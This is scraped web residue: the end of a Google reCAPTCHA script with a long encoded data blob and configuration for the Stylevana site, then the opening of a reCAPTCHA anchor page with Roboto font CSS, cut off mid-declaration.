swo5Nw7vDgsKzwr/DosOLwqfCkgHDlMOZNkxFfDcaw4rDmy7DksKQc8O4I8OPw5DDjcK0BMKqwprCg0rDisKDSsOMOkjDjXEtw7hqwpNzFMOawqjCqU95wpdKSgMowoXDiWTCjsKPB8Olw4TDtH12DiPDmGdQb0jDkQ98w7oAW8Ovwq5lRsKDwogJwpM/G8KcK8K2w7rDtMKvwq8XBlPDhljCmUU9VRgZw6gWw47Cj8KWw7kvRcO+w4nClC3CmDHDhHXCncKsw4VGw7DDmcOLNMObNMKywpJ9wr4kKRTDqsO/w6HCicKLS0HDpMKjw6jDjzYOwrAIw7U4w5l0D3F5w6jDhcKWCHhjw4JdRDRQP8KsacOyw7UgdGzDg8K4e37Cn2k5NsKgH2rCkcOBA8KyVmNrbUnDvsKXeWYEw5LCtAvCjsOFIVjDgcKrKi1xw6cNw4wqw6wHwoBwRMK3ch3DscOIKsKeKGpAw4/DtAnCisODw6dZw5Alf8O8w7dIw5AAwqTDncOGwrA1NlMqw7XDkcKXIcKQcCrClCxGwp7ChsKqw7IzVQAnw4PDp8KtajRUw7LDvMKBQsKrw7zDtlEncFnCoMKOaMKiw77Cpy7DjsOFw6HCj8OKZ01ma8KcwpV1wqnCm8Kow7/ChDfDksKzwq8xaMOHwpVTNsKiwrlHBMKuBcK9w7h+C8KNJsOfwqDDnWYzw499wp8zwoowAsOaw7Zjw64Gw4EDwrjCr8OhwpVDLV3DrsK9w6cXasKGw4gBwqQJw7nCmETCnlBcwozDlMK0w6VFw6wlAcK1a8Kbw7PCnybCgGzDl1rDp8KQdMOxZ8KhZsK0YcOGw70Iw4/CjcKHwrXCusOWw53CrcO2ZjR2wrs9TMOYOBvDoMK1W3fDs1ktdcKWSMKFMMKawp59w5oVwpltw75sBFsLfSnClFARwp/[base64]/Diy8TVMOiIm0SCkhXNjEnwr3DucKTwqgNw7FhZ24IT8KQwrBww7U8wqrCgSthw6vCkUMTwoXCsBYrWCoQbVxvVDRXwqAsV8K/HMKwMRLDrnXCnMKIw608CC/DlmZiwqjCuMKjwoHDu8OIw73DvMOOwqQ6wq/Duj7DgsKHF8OOwoF8wot9w71VXcOCT1LDkypYw7rCt8OOa1XChTJiwrJSA8K9wrvCnUbClcK4MwLDisK2ACPDosOvYSnCvSzCulNidcORw6lkw6/Ck3LCocKsw7/DssKgUsKewq1SwqDDhsOywrRgw6DCpsKNYcOpw6IwY8K/ZxBRwqDCg8KzwoZwFCTDox3CmgZIJyp4w4vDhsOHwr/CosKabcKjw6PDj2Y+PsKCwqdEwoPDncOoIgjDvcK6wrTDn3Y3w4vCtxZqwokXfcO7w6kiGcKfFMKlNcOPfcKQwpzDkCPDrsK0SUAPYVbDmsO7EcKqGGMTezI0w5Z6wq5nWcODw6EYeTVyAsOVXcO4w6/DuCfCvsKKwrnCvxXDkB/DnMK9OsOqwoxtUsKtZcKUTE3DqcOGwp/[base64]/DqkLCtg7Ch8ODwqAcwozDryPCqcOUVsKwHX/DqcOwA8K7C8O/w5EWwqtRw7MeUGvCr1TDmxXCm8O3S2NYFwHClE81wrsCRwbChsOgXV9AL8K/w4ZVw5nCrV3DjsKnw6NZw43DrsOIw4l6H8KIwpI/[base64]/CpEbCkzcaPMOBWcKUwq0MYVnDv8KOMsKuwrrCuEBzwpPDqMOtIjJiwql7dcKew5xQw6PDmyTDo2zDuVnDqz8Sw7VpIBHCi0rDjcK3w4JRRy3DgMK/SCkzwrHDs8Kkw7bDnDJrQ8KqwqpTw7g+ecOuCcOVW8KZwqoVKMOiG8Kqa8OQwprClcKNaQYXaBRzM0FYwop7wqzDsMKzZMOWaTDDhcKbR249HMO5KMORw7nCisOHdRJSw4zCqCfDqUbCjsOEwr7DmTVEw60jBRzCuXHDmMKrw7sjdDQ9JBjDpV7Coh/CncObacKtw4/Cog4iwoLCo8KAScOWN8OPwo1eOsOeM0E5FMOywp17KQ17L8Kuw4USOWFRw7HDkkwdw6LDmsOTDsKRZV7DtXATSWPDljFyUcOLRMKUAsOgwprDqsK5IREaXMOrVCzDksKTwrJAeEg4ZMO2MydewqnCmMKvV8KuHMKtwqPDrcO/PcKFGcKRw6vCpsOiwqhpw7/CpDIJTxx7TcK1W8KmRlLDkMKgw6JCDHw0w7nCjcK2b8KZAkjCgsODQ31Uwp0jW8KhHMKTwroNw6g9O8Opw753w5kdwpzDgcO2CjMEJMORODDCrF3Cq8O1w45uwo0UwrUfwo7Dt8Obw73CrXnCqSnDnMOkcMK/MztcQ0fDqh/Dg8KVOXV+PTdaD1nCqTlRR1ICw7XCpsKvBMKeJiUWw5LDhFXDvyDDuMOhw7fCszA2LMOEwrYHWsKxRQjCi1zCqsOcwpZ9w6zCtXzCoMK3bHUtw4XDlsOOQcOHN8OgwrzDsRDCr0wxDB/CmcK2w6fDpsKsIinDkcO9wr3CgXxyf3vCvsORE8KAM0rDlsKJMcOpagLClsOpDsOQalLCm8O8OcOdw6s/wq8GwrvCrcO0GsK6w4w/w7labG/DqsOxbMOcwoPCtcOWwqNaw7fClsOsRR9Kw4DCnMO/wpAPwonDu8K2w7UywoDCrFrDs3l2PQpcw5Y9wq7Cm3HCmD3CnmRWYEE+PcOhHcO6w7bCszHDp1PCj8OnfXp8e8KRRx4+w5RLXmtBwqAKwonCqcOHw6DDu8OacXBIw4/DkMOew61/OcKtEyTCu8OUw7MxwoknRhnDncO7ID5/cAfDuB/[base64]/w7fDt8Odw7RCOcOJwpzCt0nCocK6wqd/WywxwqXDlsO9wrnDr2UMCGdJLmnDtsOrworCpsO4w4BPw5J6wpnCg8OXw5ALTFHCtT3DiFdRTk7DuMKoJsKaEn91w6PDolghcwDCtMOjwqw2YcKqWyg7YF5gwro/w5PCrcOQwrTDsRYEwpHDt8OMw77DqW41VHJlwq3DlTIFwqgKAsK/bMOvWidkw7bDnMOZQxlwYT/CpsOFTFTCsMOGcSBmYiYNw5pED3bDq8KpeMOWwqB8wpXDvMKRfBLDvGF9cTJePsKuw6XDkFbCgMOMw4I7CmZuwo82B8KQacOBwoBsQHY4YcKAwowDMHs4FTTDuwHDm8OZPMOCw7oaw74iYcK1w5o/OcOhwq45NgvCjsKxfMOGw67DtMOiwonDkTPDpMO5wotyPMOfU8KNUwPChAfCtsK1H3XDoMK5E8KVGUXDrMOWBxctw7HDm8KRO8O8ZkzCpzrDkcK6wo7DgVgSZi8cwrcGwqwjw5LCvHrDvMKQwqrDvRkPABYSwp8ZKwY4fQHCtsO+HsKPFHdAHz7Dt8KhNm/DvMKMUm3DpcOFL8O8woM+wqYHUArCksKXwrzCucOuwr7DicOIw5fCt8OgwqnCm8OOS8OobS/DjWjDi8ORScO9wro6WTYTHCXDoVIjeH7Crh4jw69mQlhIDsKAwpXDu8Kuw7TClDXDs17CqGhlRcOKfsOtwqt5FFrCqWJ0w4dywojCjDh1wqvCkg3DvH8AZwvDrCPDiWZ2w54NZMKyM8KUIETDocOrwqnCncKBw7rDgMO0BsKpQsO3wptuwr/DrsK0wqsfwpTDgsKXFnvCiQsbw5bDiSjCn2LClsOuwp9swqzCmkTCqAtaBcOrw67DnMO+WBnCnMO7w6ASw7DCrh7CncKeXMKswqvDgMKMwrszOsOoAMONw6XDjn7CtcOgwo/[base64]/CmEI8wqcTw4zDkAwvw54Pw7jClFnCkSRWM0ZXSR5bwqXCocOyc8KBUj8/ZcOWwqfCvsOTw7TClsO/[base64]/DnG/DnwFYwrPCosO4woICGG9gwrtEwp0lw7PClF13UWfCvRLDlgpwCkYfesO0Y0Ulwp9mUz99ZQ/CjEU4wrnDoMOCwp1uJB/Cj0MPwoshw7PCtghpWcKvSzZOwrRjK8Oyw5EYw4XCiVslw7TDmMOKJEDDogXDp3tawo88BcKPw4UfwrvCscOYw6bCnRdBSsKfVcOMFSrCuQPDo8KNwqloXsObw4cQVsKOw4VUw7sEM8KaWlXDv2vDqcO8AgU/w60dAAXCmho1wqLClMOPQsKTHMO1IMKGw5fCkMONwpsHw7pwRhrDkU1ibmZqw6RGf8KnwoQuwoPCngUFCcOXMQNvfcOew4jDhi9Xw5dlck3DowzCoxXCsk7DksKXMsKZwpAlHxBKw4ZgwqlXw4d+TGnDv8OGYgLCjCVOC8OMw6/CuyAGUy7DnHvCiMKAw7h7woE/LzNdS8KewppTw6Bdw5xsVQ4ZRMKwwpMWwrLDgcORNMO3blx9f8OdPxc9UzHDl8OjAMOLHcOPAcKFw6zDi8Ovw6oBwqEow73CiWx3ckBewp/DksKkwr9rw74uDkMrw5TDlknDmcOEWW3CmMOdw6/CvBXClXDDr8KwL8OZc8O4W8OwwqxKwolMOU7CjsO/IsOyEXdkbsKqGcKGw7rCi8Osw5tERGLCu8OHwqgxF8KUw6LDh07DkEhZwpovw4o+wqPCi0sew4fDs2nDmcOdRFYUD2sXwr/DqGo+w7JnEyIpcCFJwolNw7fCqiTDkQ3CoXNjw5IYwo0Jw6xyZ8KEPlrCjGjDssK2wpxnGFJqwo/Csjc3ccK3dcKpHMOSY1sgAsOvPA9pw6YJwqpDT8KDwoTCgcKFX8Oaw6LDvDhRNV/CvFvDvsKldXbDosOfazp+P8OkwrQsOkDDtVXCpB3Dj8KqJEbCg8OKwo8kCj09AEvDuwbCt8OwDi4WwqxRIHXDhsK9w5R4w6kRV8K+w7gcwrnCmMOuw4YwM3t4Tx/DocKgCBjCp8Kvw7TChsK8w5AAOsOgfWhaQTvDjsOJwpt5K2DCkMKuw5duIj89wok8ChnCpSnDshRCwp/DiEXChsK+IMOLw51uw4Moch4ZHnZTw4DCrRVlw6rDowTCmihnXTLCnMOiSkfClcOwG8Ouwp8Ywo/Crmh8w4E5w51ew7PCjsORc23Co8KXw6nCnhvDg8OOw5nDpMKvQsKTw5fDtCc7GsObw4pbNmgMwprDqRDDlRA/[base64]/[base64]/CkMKTwqNTfGYlZMKqw47CinQJEigFDMK4w4XDnsOYwo/DvsKGMMOQw7fCg8KLZnDCqcO1w4TCocO1wr5cXMKbwoLDhG3CvCXChsOlwqbCgnXDmS8CXFdJw7dBBcOEHMKqw7tdw44/wr/DucOKw4IKwrLCjmg9wq81dMKCIhPDohxFw7p2wrRvRzXDjSYYwoI0QMOPwqsHOMOywpwOw6NOa8KCQHgsJMKcRsKfekdyw7V/ZFjDk8O6I8KKw4/ChS/DrWXCscOkw5XDu1xqNsOpw4PCtsOtM8OswqxhwqPDuMORWMK8S8OMw7DDu8OtJUA9w70jO8KPMMOcw5fDvsKQOjYuSsKgPsKtw4hVwrzDnMO7ecO/K8OJW3PClMK4wppsQMK9PCRHG8Opw7d2wpRVb8OrAMKJwrZ3woNFw7/DtMOcBi7DgMO5w6o0AwPCg8OkJsOnNlrCk3XChMOBQ0g+DMKCPsKwOBQTIcKIVMKICMKvB8OEVhM3GRg2asOxXB0zPRDDhWRTw4REcw9kU8OTXj7CuwpuwqMowr5iK1FHw6jDg8K1fDIrwo8Nw5oyw7/DiQjCvk7DnMK5JQ/Ct2vDkMO3B8KPw5wRecKrDUDCgMKjw5vCmGfDkH/Dj0YrwqXDhV3DmcKURMONbxFZM0/CtsKlwoBuw5Riw7FGwo/DsMKTSsOxVcK6w7ghKBZnCMOzV1FrwrUVARMBwr0Zw7E2DypDEhxvw6bDnSbDpGbDvMOEwrMhw4zCuTXDrMOYYUfDllFXw6XCgDhAbyvDoBdHw7/Dmgc/[base64]/ChMKHw7Y2w7FgYzzCoMOtwpfDlcOzw4nCpQfCv8OLw6E+wpLDnsKEw5hxNy7DjMKqfMK4PMO+asKROMOpUMKhf1hGRRTDk0zCpsOTEUbDo8O3wqvCg8ONw7TDpAbCrAdHw7zComF0e2vDoyEyw5PCoD/DkyQfVjDDpD9iBcKew60mKHjCo8OiMsOdwpzCl8KEwq7CnMOew6Q9wqBawovCkQErXWdzPsKbwotXwohkwrUpw7PDrcKcK8OZLsOkWwFqblVDwq5Kd8OwLsOkfsOKw7gSw54tw5HDrBxIS8Kkw7TDmcK7wrkFwq7DpU/DiMOfdsOjA1IUV33CtMOnw5jDsMKBwo3CkTvDmGYMwpkBesKHwrTDoxbCt8KRc8OaQz3DisOFZ0Rhw6HCrMKuWRPDgx8lwrTDglcgNUN7G3BbwrttXRV8w7nCuChhaCfDo0/Ct8Oywoptw6zDgsOLMcODwr04w77CqVFIwrbDhEjCnxImw55qw4oSUcO9Q8KJQsOMwrg7w4nCqlYnwoTDoQIQw5E5w5IeIsOuw6VcNsKnD8KywpRlcMKJKUfCqAfCrsOaw5E/IMOywoPDmU3DncKefcOlZsKuwqEpKw5Tw71Gw67CscKiwq1Sw614FFYYOTzDtcKhSsKtw4XCqsKRwqB8w7gPBsK/RHLCsMKHwpzCssOcwqMzDMKwYS/[base64]/Cu8OoFHnDiMKjQCbDmsO5w5MMZsO6w5jCp2fDpMOUI8KXYsO3wp/DjEnCiMOTYcOQw7fCiFNrw5IRUMOcwpbCm2okwp58wozCmEXCqgwWw5jCrkvDoAUAPsKFPx/ChSRjF8OZH3NnP8KODsKFFgrCjVjDjsOcQBx1w7ZDw6IoGcKhw7DDsMKAS3fCncOWw64iw5Qqwo5hbRXCqcOywrEAw6TDmWHCuGDCp8OTJ8O7EwlkAioIw5zCoDBuw4vCr8KBwozDuWdDJUnDoMO/[base64]/DuR0vwoBiZWl+wpXDhcONw7fCjsKbeMKow63CtMObbcK4W8OQFcOAwrJ8S8O9bcK5JMOYJkvCr13CnnDDpsO+BzvCtsKXd3PDhsOiMsKjUsKaXsOUwozDjBPDiMOXwo1QMMOwesKbM0YOPMOEw7TCq8Kiw5wEwpzCsxvCosOcbxfChsKrJmtjwonDn8KrwqUYwr/CgzHCncOgw6JHwpzDrcKtCMKEw7cdWFtPKVPDhMOvMcKOwrLDulTDhsKKwr3Cn8Kywq7DlwkIOzLCvA/CuTckBBFnwooVTsK7NXVRw7nCtj3Ct13CgcOoP8OhwoJnAsO6wo3CpDvDvC4CwqvCocK/Zy4DwprCrx9OT8KkDlbDnsO4OMOFwooHwo8Cw5oZw53DoC/Cg8Kkw6glw57ClsKRw7BaZxLDhifCu8KawoV1w6zCqUnCi8OVwqjCkTNCQ8K8w5FmwrY6w6tqJ3fDvWl/NzPDqcORwo/CnzpfwqIAwol2wqvCtMKkVsKTFiDDhcOww7DCjMOpG8KiNBjDmw8bVcKHLC1dw5zDl0/DhsO8wp54Vg8Gw5UQw6/ClMOZwqfCkMKEw54SCsONw6RVwo/DpcOQE8O8wq8cUwrCgRXDr8OGwqPDuw80wrNrcsOVwrXDl8O0SMOKw4kzw63CqF4POQwURFgePH/ClsO4wrR3eEPDk8OuCC3CtHFgwoTDpsKcw5nDoMOvGxxleT9eEgwNYkXCuMKAIwoBwo3CgQrDsMK4SX5UwogswpVdwoDCsMKAw58FRFRIJcOvZC5pwokEfcOYDRjCrcOaw751wr/DscOJVcK6wpHCh2jCsGxHwojCp8KPw7/DlQ/Dm8OHwqPCsMKAKMK6NsKzSsKBwpDDnsOQGMKLw7/CoMORwpI9SxjDrVvDj0F0w4dfNMOMwrxUAcOvwq0PX8KCFMOIwosCw6hEaRLDhMKobmnDrSLDpkPCjcK+AcKHwoAYw7vCmk9GMUx2w4NFw7YCTMKQI3nDhzc/[base64]/[base64]/Cv8KvwqTCh3DDkcO/wpBbRsKXNsOqcgMgw5HDgibCqsK3VS1JfzkEaj/DnQEmRA4/[base64]/Dn2zDkMOuZzYhVT5Iw44VZMKVw5zDhS0dw7bCixgqRmDDmMO3w47Dv8OCwooBw7LDsDF/wpbDvsO/FcKkw5wuwp/DggjCucOINgdeJMKSwqM6Y0E7w4QvFUJPEMONC8OJw5nDmMOnJDA7IRUwPcKMw6VhwqhgNh7CuTUHw6TDn38Mwro5w63Cn0wDJiXCqMOcw49iEsKrwr3CiF7Cl8Ohwo/DisKgdsOCw5XDsWcQwp4ZfsKrwrTDjsOrPngbw4XDtHXCgMK3OQ/DicODwoPDm8OYwrXDpTfDnsKGw6bDmWgkGW0fQwdsDMK1GkgYSBd+LAbCjzPDmV1qw6LDqTQXGsOXw48Zwp7CiRXDiA/DqcO/[base64]/DmXzDpsKbw78Rw5rDlD/DoWBfU8KUw5PCu2IcA8KcAWrCvcOBwocXw7DCpF0Ew43CscOVw7TDscOxEsKewqDDoGhsVcOgw4pywpYvw75jF2sRAFAlOMKjw5vDjcKeEsOOw7LClzBfw43CkRwewohRw5wrw7IjUcO6K8OcwrFQQ8O/wqsTE2UJwpIGIBgXw7I6fMOrwq/DqADDs8KHwrTCuxfCsSLCisOvXsOMYMKYwos9wqgrNMKGwpQRWsK2wq4Yw5jDpDjCuUYzdQfDjjk5CsKjwrTDjsOvc1/[base64]/w5bDuWPCsQ7CoV/CsRrDm8OWw55IwoECw6c/UkLDt33DlxLCp8OTKyZERcOObzoeal/Con8aKHPCqmJDXsOpwq1XWSIxU23CoMKTPGBEwozDk1LDlMKSw7o8IknDtcKLP3PDg2U6WMK2EXQkwpDCi3HDuMKEwpEJwr8YfsOhe3XCn8KKwqlVBVPDmcKARQnDqsK2BcOwwr7DhEovwp/Cqhtkw6gUSsOmd07Cs3bDly3DtcKSZcOawp0cdcO0acOcDMO0dMKEG2LDoR55TcO8acK6a1IjwoDDs8KrwpgVMMK5TCHDh8OHw77Cr3cbScObwqRswp8kw6zCjWUzEMKuwrVhH8OqwpsGVkJVw6zDm8KBDMKwwo3Dj8KSfcKNHjPDocOWwpIQwr/[base64]/DhTDCmyI3wo9zw77CtBvDt8OIVVjDnEzCk8OXwpjDj8KTE27DuMKmw6MDwrnDpsKlw6fDkBFiDB4Fw75dw7k2JTfCqAUlw6bCicOMCBIlJcKaw6LChCEowrZaecO0w5AwX3XDtlvDpcOXR8K2DBNUS8K1w713wpjCnBdZO38VXHphwqrCu1o4w5s4woRFJl/[base64]/R8OqfsOIXWnClcOvBA3CgW7Du8ORb8OmQmVIE8O4YBfCksOhZ8O5woZMYMO/WU3CjXk0ccKfwrPDu1DDmsK/KAMFHDXChDxNw5lbJMOpw6PDkhtewqY2woHCijjCkF7CiFDDiMK5w55bNcO1Q8Klw45Jw4HDkg3DmcOPw6vDn8OkVcKCRMO6YDYNwo/DqSDCiBzDpWRSw7sGw57DgMOHw4lcMsK/AsOOw4nDrMO1YcKFwpHDn1PCo2TCv2LCpEBpw7prd8KOw7h+aUo2wpXDiVxHf2fDhTLCjsK+bU9Xw6PCtTjDo1NqwpJ9woHDjsOHwoRBIsKhLsKHA8OTw7YSw7fClyMLNcKfEcKsw43CnsO2wo/Dv8OsRsKvw4rCoMOew43CssKFw70xwpZwYg4aG8Ktw6TDq8O9TU53GGInwp8oBmbDqcOSO8Obw5rDm8Ofw6fDpsO7JcOiKTXDlsKUMsOYQxnDisKTwqlawpbDhsOLw5jCnBbCj0/[base64]/QMKFQC3Ch8K2w7DCkTzDvRzDr8KswpvDogsOwpYywqsawpvDqcK/VTxoeF/Dp8K4PQDCnMKSw6jCm1E+w7HCiFvDscKSw6vCgEDCpGoGHlN1wo/DsR/DuFVoDMKOwqU7BgPDuB49YMKtw6vDqhVxwovCu8O0axnCnTHDsMKmQsKpUmjDgcOHQRcAWWQIcmBZwqjCrxXDnj5dw7XCjyvCgkdkOsKfwqbCh2rDnWcuw5TDg8OFYzfCksOQRsOtPXkraz7DgA9Bwq0Yw6TDnADDtnUuwr/DqMKJOcK7LMOtw5XCm8K7w7teCMOSaMKDIGnCsSDDqU0+LCvChsOdwq8eIF4tw6/DhEsWTHvCqVkOasKXfm0Hw7jCr3LDpkAdw7IrwrsLLWvDncKWB1k7LDtBw6XCvjZZwqrDu8KodTbCp8KLw5HDk3zDi3zCssKrwrvCgMKzw5Q6aMK/wrbCpELDuXvCkmPCowh6wpF3w4bDlBfCizoLAcKcT8K1wroMw5xMChrCnEllwotaKcO5EA1+w48fwodtw55vwqfDisOZw5XDicKpw70Cw4hAw4/Dq8KHRTjCqsO3a8OrwpNjRcKZbCkdw5Jjw6LCpMKJKjBmwoJ7wp/CtBJ5w4R2QwhNAsOUNQ3CssK+woLDuibDmQY2AXEOE8KzZsODwpbCvAxJcWPCncOfNsOSdUxNMx5vw5/Cl1ErMysew4zDi8Ocw4ZZwoTDpH8Sax8Ow5XDmTUEwrPDnMOIw4ohw693c2XCisKRLcOowrsjPsOywplaagnDisOXccKnYcOBc1PCu1TCgwjDjWfCpcK+AMKEcMOHUXvCpiXDqibCksOiwpnCgsOEw6YvWcO/[base64]/w4B6w5dwEQUXw5lGf0wZw4jCsVDDmMOHGsOBOMOxGzEoXA5bwoTCkMOrwphUXMO5wp84w5kKw7TCj8OXDzFCIELCiMOWw5/[base64]/[base64]/CvBN5FHA/wqAgTcOnVD5TSMOEwpHDicO2wphhHMKNw6jDmTIowqTDosK/w4bDvcK2wpFaw6XCl0nDk0LCqsOJwq/CvcOmw4jCpsOXwoDDisK+Y2AVBMKlwo1NwoAqVWHCqX/CvMOGwq7DiMOWEsKfwqbCnMKJI0p2VAcTQcOibMOBw4PDoHnCiwYVwoDCisKGw4fDhiLDpH3DgxvCrl/DuGYWw407woYPw7Zxw43DmXE8w5tewpHCgcOAIsKew7USdsKyw67DozrCjjt/FA99LMKbVQnCrMO6wpFVRHLCq8KgCsKtOTVsw5Z4WUg/I1oIwronSmc9w4Apw5xUYsOSw5NuXMOnwrHClWBeS8K/w77CvcOeSMOKRsO5dXXDusKjwrNww4tZwrkjWMOrw4o8w5LCosKBN8KGMUrCmcOqwpPDmsOESMOJAcOBw5kVwoE5YUY1wojDssOcwp/CuzzDp8Oiw5pWw6nDqnLCoDZ1ZcOpwrDDjCVdMjDClGI5QMOpHcKlG8OGJlTDvyBDwqzCo8KjE0nCpEhpfcOqIsKWwqAbSXbDvw5pwoLCgi5qwqnDjRFFasK/S8O7QH7CtcOGwpDDqDnDunQnH8Kuw6TDn8OxFjHCi8KQAcO6w64iWV/DnXEkwpTDoWoow6Fqwqt7woTCmcK6wqvCnRYhw4rDkwQHX8K/Jgs0WcOUK3JZwqAww6xhLxfCknfCvcOrwptnwrPDl8Ofw6R5w6pXw5BLwqbDs8O8dsOmP1x4TCrDisKtw6x3wq3DqcKVw7c3UB97fEomw4BWVsOfw6sxYMKdNxBbwojDqcOHw5jDoW9fwo0lwqfCpibDmSxjCMKEw6bDk8KBwrJCPwDDtxvDncK/woFUw7Bv\x22],null,[\x22conf\x22,null,\x226LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,141],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stylevana.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229t3WAeUYTjcT2BZPDS8fAqQWjeJwa5lZ6dBNuyghhKg\\u003d\x22,1,0,null,1,1769277069858,0,0,[210],null,[148,27,122,63],\x22RC-EGTKzp3vOb4tdQ\x22,null,null,null,null,null,\x220dAFcWeA7GzmP-hiNfnuT8ZPThS4ttsJyyM4OfGo1WM2pM0eGDx5HVeYEXiFc0hsqUKXpqGLAc_Vsz-QecPtJBeKkECpAjUG2YzQ\x22,1769359869586]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK&co=aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=qnjm7spbicga
body_size: 48402
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
